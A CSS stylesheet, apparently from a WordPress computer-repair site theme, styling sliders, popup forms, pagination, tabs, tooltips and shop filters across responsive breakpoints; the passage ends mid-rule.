/*---------------------------------------*/


/*---- 4. Plugins overlay styles  -------*/


/*---------------------------------------*/

.vc_parallax .vc_parallax-inner {
    pointer-events: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background-color: transparent;
    background-image: inherit;
    background-size: cover;
    z-index: 0;
    background-position: center center;
    background-attachment: scroll;
    background-repeat: no-repeat;
}


/* slider */

.slick-loading .slick-list {
    background: #ffffff url('images/ajax-loader.gif') center center no-repeat;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}


/* arrows */

.slick-prev,
.slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 80px;
    height: 100px;
    margin-top: -50px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    z-index: 200;
    text-align: center;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    color: transparent;
    outline: none;
    background: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:after,
.slick-next.slick-disabled:after {
    opacity: .25;
}

.slick-prev:before,
.slick-next:before {
    font-family: 'computer';
    font-size: 80px;
    line-height: 80px;
    color: #727272;
    cursor: pointer;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev:hover:before,
.slick-next:hover:before {
    color: #4d7df0;
}

.light-arrow .slick-prev:before,
.light-arrow .slick-next:before {
    color: #fff;
}

.slick-prev {
    left: -20px;
}

.slick-prev:before {
    content: "\e927";
}

.slick-next {
    right: -20px;
}

.slick-next:before {
    content: "\e928";
}

.home-ab-txt h2,
.home-ab-txt h1 {
    margin-bottom: 30px;
}

.pagination .nav-links {
    margin-bottom: 40px;
}


/* dots */

.slick-slider {
    padding: 0;
    list-style: none;
}

.slick-slider:not(.row) {
    margin: 0;
}

.slick-slider.nav-dot {
    margin-bottom: 75px;
}

@media (max-width: 767px) {
    .slick-slider {
        margin-bottom: 30px;
    }
}

.slick-dots {
    position: absolute;
    bottom: -40px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0 -4px 0 0;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    position: relative;
    display: block;
    width: 8px;
    height: 8px;
    margin: 0 10px;
    padding: 0;
    color: transparent;
    background-color: transparent;
    border: 0;
    outline: none;
    border-radius: 50%;
    background: #c1c1c1;
    min-width: initial;
}

.slick-dots li button:after {
    display: none;
}

.slick-dots li.slick-active button,
.slick-dots li.slick-active button:hover {
    background: #4d7df0;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slider-margin .vc_column-inner {
    margin-left: -15px;
    margin-right: -15px;
}

.search_404_form input[type="text"],
.not-found input.form-control,
.widget_search.side-block.widget .search_form input[type="text"] {
    padding: 11px 22px;
    height: auto;
}

.search_form .input-group-addon {
    padding: 20px 0px 0px;
    font-size: 14px;
    font-weight: 400;
    text-align: left;
    background-color: transparent;
    border: none;
}

.widget_search.side-block.widget .search_form .input-group-addon {
    background: none;
    border: none;
    padding-left: 0;
}

.search_form .input-group-addon button {
    min-width: 130px;
}

.vert-wrapper {
    display: table;
    height: 100%;
    width: 100%;
    position: relative;
    z-index: 1;
}

.dropdown-menu.menu-even.sub-sub-menu.menu-depth-2 {
    left: 152%;
    top: 50%;
    opacity: 0;
    visibility: hidden;
    transition: .3s;
    z-index: 999;
}

.navbar-nav .dropdown .dropdown-menu.menu-even.sub-sub-menu.menu-depth-2::after {
    left: -7px;
    top: 8%;
    transform: rotate(270deg);
}

.sub-menu-item.menu-item-odd:hover .dropdown-menu.menu-even.sub-sub-menu.menu-depth-2 {
    opacity: 1;
    visibility: visible;
    top: 14%;
}

.dropdown-menu.menu-even.sub-sub-menu.menu-depth-2 {
    left: 136%;
    opacity: 0;
    top: 8% !important;
    transition: all 0.3s ease 0s;
    visibility: hidden;
    z-index: 999;
}


/*6-5-2017 */

.grey-box-inside {
    background-color: #f4f4f6;
    padding: 30px 60px 30px 70px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
    min-height: 138px;
}

.grey-box-icon {
    font-size: 68px;
    line-height: 1em;
    color: #4d7df0;
    min-width: 105px;
}

.grey-box-title:first-child {
    margin-top: 0;
}

.grey-box-title {
    text-transform: none;
    margin: 6px 0 0 0;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}

.grey-box-text p {
    font-size: 15px;
    line-height: 22px;
    margin: 6px 0 0 0;
}

.grey-box:hover .grey-box-icon {
    -webkit-animation: bounce 1s;
    animation: bounce 1s;
}

.grey-box-inside:hover .grey-box-title {
    color: #4d7df0;
}

@media (max-width: 991px) {
    .grey-box-inside {
        padding: 30px 30px 30px 40px;
        min-height: 210px;
        height: 100%;
    }
}

.btn span {
    display: inline-block;
    vertical-align: middle;
}

.mfp-close-btn-in .mfp-close {
    font-size: 12px;
    color: #4d7df0;
    text-decoration: underline;
    top: 5px !important;
    right: 15px !important;
    opacity: 1;
    text-transform: lowercase;
}

.mfp-close-btn-in .mfp-close:hover {
    text-decoration: none;
}

body.modal-open {
    overflow: hidden !important;
}

.content-area .contact-info {
    padding-left: 60px;
}


/* overlay at start */

.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}


/* overlay animate in */

.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}


/* overlay animate out */

.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}


/* content at start */

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}


/* content animate it */

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}


/* content animate out */

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

.form-popup-wrap {
    display: inline-block;
    position: relative;
}

.single-button-side .form-popup-wrap {
    display: block;
    margin-top: 15px;
}

.form-popup-wrap-full {
    width: 100%;
}

.form-popup-close {
    position: absolute;
    right: 5px;
    top: 5px;
    cursor: pointer;
    z-index: 1;
    font-size: 20px;
    -webkit-transition: .2s;
    -o-transition: .2s;
    transition: .2s;
}

@media (max-width: 820px) and (min-width: 768px) {
    .form-popup {
        width: 380px;
        margin-left: -235px;
    }
}

@media (max-width: 767px) {
    .form-popup .quote-form .input-half {
        width: 100%;
    }
    .form-popup-close {
        position: absolute;
        right: 15px;
        top: 0px;
        cursor: pointer;
        z-index: 1;
        font-size: 18px;
        -webkit-transition: .2s;
        -o-transition: .2s;
        transition: .2s;
    }
}

.form-popup--left {
    left: -80px;
    margin-left: 0;
}

.form-popup--left .quote-form:after {
    left: 135px !important;
}

@media (max-width: 1199px) {
    .form-popup--left {
        left: 0;
        left: -40px;
    }
    .form-popup--left .quote-form:after {
        left: 75px !important;
    }
}

@media (max-width: 1024px) {
    .form-popup--left {
        left: 0;
    }
    .form-popup--left .quote-form:after {
        left: 35px !important;
    }
}

.form-popup.opened {
    opacity: 1;
    top: 60px;
    visibility: visible;
}

.form-popup .quote-form {
    margin: 0;
    max-width: 100%;
}

@media (max-width: 767px) {
    .form-popup .quote-form {
        padding: 18px 15px;
    }
}

.form-popup .quote-form:after {
    left: 50%;
}

.phone-content {
    margin-top: 15px;
}

@media (max-width: 1199px) {
    .form-modal {
        padding: 45px 50px;
    }
    .phone-content {
        margin-top: -15px;
    }
    .social-links.rounded ul.contact-list li a {
        width: 46px;
        height: 46px;
        border-width: 4px;
        font-size: 17px !important;
        line-height: 38px;
    }
    .content-area .contact-info {
        padding-left: 60px;
    }
    .content-area .contact-form {
        margin-left: 30px;
    }
    .content-area .form-popup-wrap .contact-form {
        margin-left: 0px;
    }
}

@media (max-width: 991px) {
    .form-modal {
        padding: 35px 40px;
    }
}

@media (max-width: 767px) {
    .form-modal {
        padding: 20px 30px;
    }
    .dropdown-menu.menu-even.sub-sub-menu.menu-depth-2 {
        opacity: 1;
        visibility: visible;
        top: 14%;
        left: 0;
    }
}

.form-modal h3 {
    font-size: 30px;
    margin-bottom: 25px;
    text-align: left;
}

.mfp-content .form-modal {
    display: block;
}

.booking-form {
    text-align: left;
}

.successform,
.errorform {
    display: none;
    height: 70px;
}

.form-box--width-1 {
    width: calc(29.4% - 19px);
    margin-right: 19px;
    float: left;
}

.form-box {
    background: #fff;
    padding: 16px 18px 18px;
    margin-bottom: 20px;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}

.form-box-label {
    font-size: 15px;
    line-height: 18px;
    margin-bottom: 10px;
    font-weight: bold;
}

.form-modal .form-box-label {
    text-align: left;
}

.form-box textarea.form-control {
    height: 112px;
}

.form-box--width-2 {
    width: 70.6%;
    float: left;
}

.form-modal .datetimepicker-wrap {
    position: relative;
}

.form-box-label span {
    color: red;
}

.form-modal .wpcf7-form-control-wrap {
    position: static;
}

.bootstrap-datetimepicker-widget.dropdown-menu {
    display: block;
    margin: 2px 0;
    padding: 4px;
    width: 19em;
    left: 0 !important;
    right: 0 !important;
}

.bootstrap-datetimepicker-widget table td,
.bootstrap-datetimepicker-widget table th {
    text-align: center;
    border-radius: 4px;
    border: none;
}

.form-modal .bootstrap-datetimepicker-widget table {
    border: none;
}

.form-box .form-control {
    background-color: #f0f0f0;
    color: #7c7c7c;
    font-size: 15px;
    line-height: 21px;
    height: 35px;
    padding: 7px 10px;
    border: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    border-radius: 4px;
    margin: 0;
}

.computer-table-txt .table>tbody>tr>th {
    border-width: 0px;
}

@media (max-width: 991px) {
    .form-box--width-1 {
        width: 100%;
        float: none;
        margin-right: 0;
    }
    .form-box--width-2 {
        width: 100%;
        float: none;
    }
}

@media (max-width: 767px) {
    .form-box-col-1 {
        width: 100% !important;
        max-width: 300px !important;
        float: none;
        margin-top: 10px;
        padding-right: 0;
    }
    .form-box-col-2 {
        width: 100% !important;
        max-width: 300px !important;
        float: none;
        margin-top: 10px;
        padding-right: 0;
    }
    .hexagon-icon {
        width: 100%;
        position: relative;
        margin: 0 0 55px !important;
        text-align: center;
        left: inherit !important;
        right: inherit !important;
        top: inherit !important;
        bottom: inherit !important;
    }
    .hexagon-icon i {
        display: inline-block;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        margin-bottom: 15px;
    }
    .h-box {
        position: relative;
        left: inherit !important;
        right: inherit !important;
        top: inherit !important;
        bottom: inherit !important;
        margin: 0 auto 0 !important;
        text-align: center !important;
        width: 100% !important;
        max-width: 320px;
    }
    .hexagon-icon:after {
        position: absolute;
        content: '';
        height: 35px;
        width: 2px;
        background-color: #4d7df0;
        left: 50%;
        bottom: -45px;
    }
    .hexagon-icon>img {
        display: block;
        margin: 5px auto;
        max-width: 300px;
    }
    .hexagon-box-wrapper {
        background: transparent !important;
    }
    .hexagon-icon:nth-child(7)::after {
        content: "";
        position: absolute;
        background-color: transparent !important;
    }
    .block.bg-lighter.full-block {
        background: #f9f9fa;
        padding: 60px 0;
    }
}

.form-box-row:first-child {
    margin-top: 0;
}

.form-box-row {
    width: 100%;
    margin-top: 10px;
}

.form-box-col-2 {
    max-width: calc(50% - 5px);
    width: 378px;
    padding-right: 10px;
    float: left;
}

.round-services-txt .vc_column-inner {
    padding-top: 0px !important;
}

.round-services-txt .block.bg-1 {
    padding: 40px 0 60px;
}

body:not(.home) #pageContent {
    margin-top: 0;
}

#pageContent {
    position: relative
}

body:not(.home) header.page-header #slidemenu {
    margin-bottom: 0;
}

.row-icon {
    margin-top: 10px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.row-icon-icon {
    min-width: 70px;
}

.row-icon-icon i {
    display: block;
    width: 51px;
    height: 51px;
    font-size: 26px;
    line-height: 52px;
    background-color: #4d7df0;
    border-radius: 50%;
    color: #fff;
    text-align: center;
}

.row-icon-icon i.icon-calendar {
    padding-left: 3px;
}

.row-icon-text {
    font-family: 'Chivo', sans-serif;
    font-size: 22px;
    color: #2a2a2a;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}

.row-icon:hover .row-icon-text {
    color: #4d7df0;
}

.brand-carousel img {
    opacity: .6;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}

.brand-carousel img:hover {
    opacity: 1;
}

.contact-box {
    padding: 26px 22px;
    margin-bottom: 15px;
    background: #fff;
    border-radius: 8px;
    -webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
    border: 1px solid #e8e8e8;
}

.question-box {
    padding: 26px 22px 11px;
    margin-bottom: 15px;
    border-radius: 8px;
    background: url(images/question-box-bg.jpg) no-repeat center top #b0c8f8;
    background-size: cover;
    -webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
}

.question-box .form-control {
    height: 46px;
    background: #fff;
    border: 0;
    margin-bottom: 9px;
    border-radius: 2px;
}

.contact-box-row {
    position: relative;
    font-size: 15px;
    line-height: 24px;
    color: #292929;
    padding-left: 28px;
    margin-top: 16px;
}

.contact-box [class*='icon-'] {
    position: absolute;
    top: 4px;
    left: 0;
    color: #4d7df0;
    font-size: 17px;
}

.question-box-title {
    font-size: 17px;
    line-height: 26px;
    font-weight: bold;
    color: #fff;
    margin-bottom: 10px;
}

.btn.btn-full {
    width: 100%;
    margin-bottom: 15px;
}

.phone-content-text {
    font-family: Georgia, Times, 'Times New Roman', serif;
    font-size: 15px;
    color: #292929;
}

.phone-content-number i {
    color: #4d7df0;
    font-size: 20px;
    padding-right: 6px;
}

.phone-content-number {
    font-family: 'Chivo', sans-serif;
    font-size: 32px;
    line-height: 40px;
    color: #292929;
}

.article {
    margin-bottom: 50px;
}

.article:last-child {
    margin-bottom: 0;
}

.article h4 {
    text-transform: none;
    margin-bottom: 25px;
}

.article img {
    margin-bottom: 30px;
}

.pagination {
    margin: 20px 0 30px;
}

.pagination>li>a,
.pagination>li>a:focus,
.pagination>li>span,
.pagination>li>span:focus {
    padding: 0 15px;
    min-width: 52px;
    font-size: 20px;
    line-height: 56px;
    font-weight: 400;
    color: #292929;
    background-color: #fff;
    border: 1px solid #ededed;
    margin: 0 10px 0 0;
    text-align: center;
    border-radius: 5px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span,
.pagination>li:last-child>a,
.pagination>li:last-child>span {
    border-radius: 5px;
}

.pagination>li>a:hover,
.pagination>li>span:hover {
    color: #fff;
    background-color: #4d7df0;
    border-color: #4d7df0;
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover {
    color: #fff;
    background-color: #4d7df0;
    border-color: #4d7df0;
}

@media (min-width: 668px) {
    .stacktable.small-only {
        display: none;
    }
    .stacktable.large-only {
        display: table;
    }
}

@media (max-width: 667px) {
    .stacktable.small-only {
        display: table;
    }
    .stacktable.large-only {
        display: none;
    }
}

.d-gradient {
    background: #62cab3;
    background: -moz-linear-gradient(-45deg, #62cab3 0%, #57bb90 100%);
    background: -webkit-linear-gradient(-45deg, #62cab3 0%, #57bb90 100%);
    background: linear-gradient(135deg, #62cab3 0%, #57bb90 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-light', endColorstr='@custom-color', GradientType=1);
}

.d-gradient-hover {
    background: #57bb90;
    background: -moz-linear-gradient(-45deg, #57bb90 0%, #62cab3 100%);
    background: -webkit-linear-gradient(-45deg, #57bb90 0%, #62cab3 100%);
    background: linear-gradient(135deg, #57bb90 0%, #62cab3 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='@custom-color', endColorstr='@custom-color-light', GradientType=1);
}

.dflex {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
}

.ml-auto {
    margin-left: auto;
}

.mr-auto {
    margin-right: auto;
}

.tool-tip {
    position: relative;
    display: inline-block;
    padding: 9px 15px;
    background: rgba(20, 20, 20, 0.8);
    color: #fff;
    border-radius: 6px;
    font-size: 14px;
    line-height: 19px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

@media (max-width: 991px) {
    .tool-tip {
        padding: 6px 10px;
        font-size: 13px;
    }
}

@media (max-width: 767px) {
    .tool-tip {
        padding: 3px 10px;
        font-size: 11px;
    }
}

.tool-tip:after {
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7px 7px 0 7px;
    border-color: rgba(20, 20, 20, 0.8) transparent transparent transparent;
    position: absolute;
    top: 50%;
    left: -10px;
    margin-top: -3px;
    transform: rotate(-270deg);
}

@media (max-width: 767px) {
    .tool-tip:after {
        border-width: 5px 5px 0 5px;
        left: -7px;
    }
}

@media (max-width: 767px) {
    .text-xs-left {
        text-align: left;
    }
    .text-xs-right {
        text-align: right;
    }
    .text-xs-center {
        text-align: center;
    }
}

@media (min-width: 991px) {
    .text-sm-left {
        text-align: left;
    }
    .text-sm-right {
        text-align: right;
    }
    .text-sm-center {
        text-align: center;
    }
}

.nav-tabs {
    border-bottom: 1px solid #d8d8d8;
}

.nav-tabs>li {
    margin: 0 20px;
}

@media (max-width: 479px) {
    .nav-tabs>li {
        width: 100%;
        margin: 0;
    }
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    border-width: 0;
}

.nav-tabs>li>a {
    padding-left: 0;
    padding-right: 0;
    font-size: 22px;
    line-height: 24px;
    font-weight: 500;
    border: none;
    font-family: 'Chivo', sans-serif;
    color: #292929;
    text-transform: none;
    text-decoration: none;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

.nav-tabs>li.active>a,
.nav-tabs>li>a:hover {
    border: none;
    color: #57bb90 !important;
    background: transparent;
}

.nav-tabs>li>a::after {
    content: "";
    background: #57bb90;
    height: 4px;
    position: absolute;
    width: 100%;
    left: 0px;
    bottom: -1px;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    transform: scale(0);
}

.nav-tabs>li.active>a::after,
.nav-tabs>li:hover>a::after {
    transform: scale(1);
}

.tab-nav>li>a::after {
    background: #57bb90 none repeat scroll 0% 0%;
    color: #fff;
}

.tab-pane {
    padding: 15px 0;
}

.tab-content {
    padding: 20px;
}

@media (max-width: 479px) {
    .tab-content {
        padding: 0;
    }
}

.tab-services .tab-content {
    position: relative;
}

.tab-services .tab-content>.tab-pane {
    display: block;
    position: absolute;
    width: calc(100% + 30px);
    top: -10000px;
}

.tab-services .tab-content>.active {
    position: relative;
    top: 0;
}

.nav-pills {
    margin: 70px 0 47px;
    text-align: center;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

.nav-pills>li {
    display: inline-block;
    float: none;
    margin: 0 3px 10px 3px;
}

.nav-pills>li>a {
    display: block;
    border-radius: 0;
    padding: 0 18px;
    min-width: 50px;
    border: 1px solid #eaeaea;
    font-size: 14px;
    line-height: 53px;
    color: #383838;
    text-decoration: none;
    text-align: center;
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
    background: #57bb90;
    border-color: #57bb90;
    color: #383838;
}

span.wpcf7-not-valid-tip {
    text-align: left;
}

.btn.text-left {
    text-align: left;
}

.self-icon:before,
.pop-icon:before {
    font-family: 'computer' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
}

.single-button-side .self-icon:before {
    content: "\e91e";
    display: inline-block;
    vertical-align: middle;
    padding-right: 15px;
    font-size: 30px;
    width: 50px;
}

.single-button-side .pop-icon:before {
    content: "\e91b";
    display: inline-block;
    vertical-align: middle;
    padding-right: 15px;
    font-size: 30px;
    width: 50px;
}

.side-block .menu.category-list li {
    position: relative;
    padding: 10px 0px;
    margin-top: 0;
}

.side-block .menu.category-list li.current-menu-item a,
.navbar-nav>li.current-menu-parent a {
    color: #4d7df0;
}

.side-block .menu.category-list li::after {
    content: "";
}

.widget_nav_menu.side-block,
.widget_smart_contact_box.side-block,
.widget_text.side-block {
    margin-bottom: 20px;
    margin-top: 0px;
}

.single-computer_services h4 {
    text-transform: capitalize;
}

.single-button-side a.form-popup-link {
    margin-bottom: 0px;
}

p.text-center--full {
    max-width: 100%;
}

@media (max-width: 1199px) {
    .row-icon-icon i {
        width: 46px;
        height: 46px;
        font-size: 22px;
        line-height: 47px;
    }
    .grey-box-inside {
        height: 100%;
        min-height: 182px;
    }
}

@media (min-width: 768px) {
    .row-flex {
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: -ms-flexbox;
        display: flex;
    }
}

@media (max-width: 991px) {
    .services-list-img .vc_col-sm-4,
    .services-list-img .vc_col-sm-8 {
        width: 100% !important;
    }
    .side-block .form-popup-link {
        max-width: 270px;
    }
    .box-number-inside {
        max-height: 100px;
    }
}

@media (max-width: 767px) {
    .attachment-computer-repair-service-full {
        display: block;
        max-width: 100%;
        height: auto;
    }
    .blog .blog-post>.inside {
        padding: 0px !important;
    }
}


/* Shop css */

.filters-row {
    display: inline-block;
    width: 100%;
    padding: 25px 0;
    border-top: 1px solid #e8e8e8;
}

span.show-result {
    float: left;
    line-height: 35px;
    font-size: 1.12em;
}

.filters-row .form-inline:not(:first-child) {
    margin-left: 3vw;
}

.select-wrapper {
    position: relative;
}

.select-wrapper:before {
    content: '\25BE';
    position: absolute;
    right: 1px;
    top: 1px;
    bottom: 0;
    width: 36px;
    height: 36px;
    font-size: 14px;
    line-height: 36px;
    pointer-events: none;
    color: #2b2b2b;
    text-align: center;
}

.select-wrapper select {
    padding-right: 40px;
    width: 100%;
}

select {
    -moz-appearance: none;
    -webkit-appearance: none;
}

select::-ms-expand {
    display: none;
}

.label--over {
    margin: 0 0 0 10px;
    padding: 0 7px;
    font-size: 13px;
    line-height: 14px;
    color: #b8b8b8;
    font-style: italic;
    position: relative;
    background: #fff;
    z-index: 1;
    transform: translateY(10px);
}

.filters-row-left {
    float: left;
}

.filters-row-right {
    float: right;
    text-align: right;
}

.filters-row .form-inline select {
    background-color: #f0f0f0;
    height: 35px;
    border-radius: 5px;
    border: 0;
    padding-left: 15px;
    outline: none !important;
    color: #7c7c7c;
}

.filters-row .form-inline {
    display: inline-block;
}

.prd-grid:not(.prd-carousel) {
    margin: -45px -15px 0;
}

.prd-grid {
    float: left;
    position: relative;
    margin-bottom: 120px;
    width: 100%;
}

.column-filters .side-block {
    border-color: #ebebeb;
    padding: 20px;
    margin-bottom: 0;
}

.column-center {
    margin-bottom: 35px;
}

@media (min-width: 1199px) {
    .prd-grid:not(.prd-carousel) .prd:nth-child(3n+1) {
        clear: left;
    }
    .prd-grid:not(.prd-carousel) .prd {
        width: calc(33.333% - 30px);
        float: left;
    }
    .woocommerce div.product {
        margin-bottom: 0;
        position: relative;
    }
}

@media (max-width: 991px) {
    .category-block .image_hover .btn {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
    }
    .category-block .caption.bottom {
        position: absolute;
        top: auto;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 0;
    }
    .category-block .caption.middle {
        position: absolute;
        top: 50%;
        left: 0;
        right: 0;
        margin-top: -40px;
        z-index: 0;
    }
    .category-block .caption {
        padding: 10px 15px 20px;
    }
    .category-block .caption .name {
        font-size: 28px;
    }
    .category-block .caption p {
        font-size: 14px;
    }
    #mainSlider .slide-content p {
        display: none;
    }
    .home-ab-txt .wpb_animate_when_almost_visible,
    .text-img .wpb_animate_when_almost_visible {
        opacity: 1 !important;
    }
    .phone-content {
        margin-top: 5px;
    }
}

@media (max-width: 767px) {
    .category-block .caption {
        padding: 10px 15px 20px;
    }
    .category-block .caption .name {
        font-size: 25px;
    }
    .category-block .caption p {
        font-size: 13px;
    }
    .page-footer .footer-links a+a:before {
        display: none;
    }
}

@media (max-width: 991px) and (min-width: 768px) {
    .row-flex-wrap {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .page-footer .footer-content {
        padding: 40px 0 38px;
    }
    .hexagon-box,
    .hexagon-box-wrapper {
        width: 320px;
    }
}

.vc_row.fixed-bg-parallex {
    background-attachment: fixed;
}

@media (max-device-width: 1024px) {
    .vc_row.fixed-bg-parallex {
        background-attachment: scroll !important;
        background-size: cover;
    }
}

@media (min-width: 1100px) {
    .fixed-bg-parallex.vc_parallax .vc_parallax-inner {
        top: 0 !important;
        background-attachment: fixed;
        background-size: cover;
        background-position: center top;
    }
}

body.home header.page-header {
    position: relative;
    top: 0;
}

body.home header.page-header.is-sticky {
    height: auto;
}

body.home header .container {
    position: relative;
}


/*
body.home header #slidemenu {
    left: 0;
    margin: 0 auto;
    padding-left: 0;
    padding-right: 0;
    position: absolute;
    z-index: 2000;
  width:100%;
}
*/

.text-icon .title,
.text-icon-squared:hover .title,
.text-icon-squared .read-more,
.text-icon .read-more,
.block.bg-1,
.block.bg-2,
.text-icon-squared:hover,
.text-icon-squared:hover .read-more,
.service-list li a:hover,
.service-list li>span:hover {
    color: #ffffff;
}


/* 
body.woocommerce.woocommerce-page header .phone .right-text {  
  display: none;
}

body.woocommerce.woocommerce-page header .logo {
    -webkit-flex: 0 0 300px;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
}

body.woocommerce.woocommerce-page header .header-cart {
    position: relative;
    bottom: 11px;
    right: 0;
}

body:not(.woocommerce) .header-cart {
  display: none;
}

 */

@media (max-width: 479px) {
    header .logo.smlLogo {
        -webkit-box-flex: 0 !important;
        -webkit-flex: 0 0 205px !important;
        -ms-flex: 0 0 205px !important;
        flex: 0 0 205px !important;
    }
}

@media (max-width: 991px) {
    header.page-header .navbar-toggle.slide-active .icon-menu {
        display: none;
    }
    header.page-header .navbar-toggle.slide-active .icon-cancel {
        display: inline;
    }
}

.category-carousel.slick-dotted .slick-dots {
    bottom: -70px;
}

.category-carousel.slick-dotted {
    margin-bottom: 50px;
}

.slick-dots li:only-child {
    display: none;
}

a.icon-facebook:hover {
    color: #3b5998 !important;
}

a.icon-twitter:hover {
    color: #55acee !important;
}

a.icon-google-plus:hover {
    color: #dd4b39 !important;
}

.background-fixed {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
}

@media (max-width: 991px) {
    .background-fixed {
        background-attachment: scroll;
    }
    .contact-form.quote-form {
        margin-left: 0;
    }
    .block {
        margin-bottom: 46px;
    }
    .side-block {
        margin-bottom: 25px;
    }
    .content-area .contact-form {
        margin-left: 0;
    }
}

.margine-tb-90 {
    margin: 90px 0;
}

.home-ab-txt {
    margin-top: 55px;
    padding-bottom: 90px;
}

@media (max-width: 767px) {
    .category-carousel.slick-dotted {
        margin-bottom: 35px;
    }
    .category-carousel.slick-dotted .slick-dots {
        bottom: -45px;
    }
    .margine-tb-90 {
        margin: 46px 0;
    }
    .round-services-txt .block.bg-1 {
        padding: 40px 0 30px;
    }
    .home-ab-txt {
        margin-top: 10px;
        padding-bottom: 46px;
    }
    p.info+p {
        margin-top: 15px;
    }
    .home-ab-txt h2,
    .home-ab-txt h1 {
        margin-bottom: 15px;
    }
    .text-icon-grid {
        margin: 0;
    }
}

@media (max-width: 479px) {
    .contact-form.quote-form {
        margin-left: -15px !important;
    }
}

body:not(.home) header.page-header.is-sticky #slidemenu {
    margin-bottom: 0;
}

.slick-slider .animation {
    opacity: 1 !important;
    -webkit-animation-name: none !important;
    animation-name: none !important;
}

.block.bg-pdn74x60 {
    padding: 74px 0 60px;
}

@media (max-width: 767px) {
    .about-popup-btn.block.bg-light.full-block {
        margin-bottom: -46px !important;
    }
    .post-tips-carousel .slick-dots {
        bottom: -20px;
    }
    .block.bg-pdn74x60 {
        padding: 44px 0 40px;
    }
    .price-box-inside {
        max-width: 300px;
        margin-left: auto;
        margin-right: auto;
    }
}

@media (min-width: 768px) {
    .margin-top-less-42 {
        margin-top: -42px;
    }
    .margin-bottom-less-35 {
        margin-bottom: -45px;
    }
}

.marginb35 {
    margin-bottom: 35px
}

.page-footer.paddingmargin {
    display: table;
